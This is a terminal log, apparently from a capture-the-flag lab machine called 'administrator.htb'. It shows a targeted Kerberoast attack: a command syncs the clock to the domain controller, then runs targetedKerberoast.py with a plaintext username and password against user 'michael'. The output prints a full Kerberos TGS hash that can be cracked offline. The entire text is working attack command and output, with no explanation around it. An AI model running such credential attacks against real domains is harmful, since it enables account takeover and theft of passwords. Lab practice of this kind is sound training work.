 ┌──(TK)─(kali㉿kali)-[~/Administrator/targetedKerberoast]
└─$ sudo ntpdate 10.10.11.42 && python targetedKerberoast.py --request-user michael -d administrator.htb -u olivia -p ichliebedich
2025-04-17 06:36:56.635303 (+0000) +25240.295874 +/- 0.031638 10.10.11.42 s1 no-leap
CLOCK: time stepped by 25240.295874
[*] Starting kerberoast attacks
[*] Attacking user (michael)
[+] Printing hash for (michael)
$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$d899660266d9cee0cbd13a24a1a8557b$b11042c4ad75c72fb67a30515f7cb44fe534b
8e6d09f857e79c27001432f30cb208a7e389e1bdc23372e2246f4001e90c6f924cb1b194af3dd0ef4ba63afac97db9d13a78b9f0a58ac84a598217bed1399c070f56cdf6
3c34727db2a2c115893003ad009d67978f3031269aef203259c608910dac766498246e5cc60f390874df69dbbae0b6cf06ea4963575945eeef732cfa616a77947d095aa1
ea43b9cf87e588494ada18c1e9171959dad8020b6d5cc2aa9b13fd6e373e6910bd246943e73c3b9b6a2d848ded1e4beadfda9a4c755bdefe6ceab109dd6636c8b42aa532
b5c8c9630e1c34734584f61e085acddda1a5f40fdc3540c4860fe5a87e8d7249661b71ae210ee45c34d26c1b0de4db8f77ad7ca5edd96144c9bfa5abf8c44785d49bd1e3
3c5ee57677070cc6ec879adcf2f537816ffdba9da1759d238e0a4e3493fb5ea2a109f9f87d1d41a0792d81ea510b82d45ba191548c617e45820776f2b4f40e0e998098e4
8af7fa387a3ff77e14d5173e4e877d2925af5173af8ae116a4f8352b69a8c4582c0a5da77d8dce0797c9ec179657940dc1d7c7f2e6d90734bd1f20de76200c6f73f820f2
5f3f58c3230f1170b45de8d70ee0fa144c44bc84053e802cdffa2716a2d0299d8a378ce77cfb94ed966899329775f519708a3b6dadedcd1f4364d109a2b91021a3eac70e
76b66bda08729a98e20ac0c70e15d84c8ba1ed526fee0af72d3d5cd4f3648527571ffba520db5780dc16b92876843094d131563a0de6dbb5e7ad4fd0bb19079347922ecb
61197236b0b393164e6ca595f973ccd8e0aa79c8f81543d9e15df354ac24ef0a27bd714345d164147ceb8af4f5d14df1ee58cbddf6f6e7ea8bea8a885be121b0a21e48d